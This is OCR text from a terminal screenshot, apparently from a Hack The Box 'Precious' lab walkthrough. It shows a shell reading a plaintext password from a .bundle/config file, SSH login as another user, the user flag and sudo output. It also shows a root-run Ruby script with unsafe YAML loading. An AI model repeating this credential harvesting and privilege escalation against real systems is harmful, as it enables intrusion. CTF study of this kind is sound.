 1 2 3 4
10.10.14.26
8:02
henry@precious: ~
Convert Web Page to PDF
Command Injection in
New Tab
File Actions Edit View Help
root@kali: /home/kali/htb
henry@precious: ~
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /
APP_ENV = ENV["RACK_ENV"] || "development"
Bundler.require :default, APP_ENV.to_sym
require 'rubygems'
require 'bundler'
require_rel '../app'
$ cd ruby
cd ruby
/bin/sh: 5: cd: can't cd to ruby
$ cd ..
cd ..
$ ls -l
ls -l
total 8
drwxr-xr-x 2 root root 4096 Oct 26 08:28 html
drwxr-xr-x 6 root root 4096 Oct 26 08:28 pdfapp
$ cd /home
cd /home
$ ls -l
ls -l
total 8
drwxr-xr-x 2 henry henry 4096 Oct 26 08:28 henry
drwxr-xr-x 4 ruby  ruby  4096 Feb 21 07:45 ruby
$ ls -henry
ls -henry
ls: invalid option -- 'e'
Try 'ls --help' for more information.
$ ls henry
ls henry
user.txt
$ cat /henry/user.txt
cat /henry/user.txt
cat: /henry/user.txt: No such file or directory
$ cd henry
cd henry
$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
$ cd ../ruby
cd ../ruby
$ ls -l
ls -l
total 0
$ ls -la
ls -la
total 28
drwxr-xr-x 4 ruby ruby 4096 Feb 21 07:45 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root    9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby  220 Mar 27  2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27  2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Feb 21 07:45 .cache
-rw-r--r-- 1 ruby ruby  807 Mar 27  2022 .profile
$ ls -la .bundle
ls -la .bundle
total 12
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .
drwxr-xr-x 4 ruby ruby 4096 Feb 21 07:45 ..
-r-xr-xr-x 1 root ruby   62 Sep 26 05:04 config
$ cat .bundle/config
cat .bundle/config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
$
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? f
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.11.189' (ED25519) to the list of known hosts.
henry@10.10.11.189's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 21 07:44:06 2023 from 10.10.14.167
henry@precious:~$ whoami
henry
henry@precious:~$ pwd
/home/henry
henry@precious:~$ ls -la
total 24
drwxr-xr-x 2 henry henry 4096 Oct 26 08:28 .
drwxr-xr-x 4 root  root  4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root  root     9 Sep 26 05:04 .bash_history -> /dev/null
-rw-r--r-- 1 henry henry  220 Sep 26 04:40 .bash_logout
-rw-r--r-- 1 henry henry 3526 Sep 26 04:40 .bashrc
-rw-r--r-- 1 henry henry  807 Sep 26 04:40 .profile
-rw-r----- 1 root  henry   33 Feb 21 07:43 user.txt
henry@precious:~$ cat user.txt
0c055492ea401ffefcbf102b5cfbe1a9
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:~$ ^C
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
    YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
henry@precious:~$